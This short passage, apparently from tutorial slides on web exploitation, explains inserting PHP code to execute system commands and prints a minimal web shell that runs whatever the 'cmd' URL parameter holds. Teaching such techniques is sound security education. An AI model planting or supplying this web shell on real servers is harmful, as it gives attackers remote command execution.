 CONTD…
• In this way, we can insert the php code we used in the
previous example to be able to execute system
commands.
<?php
system($_GET['cmd']);
?>
 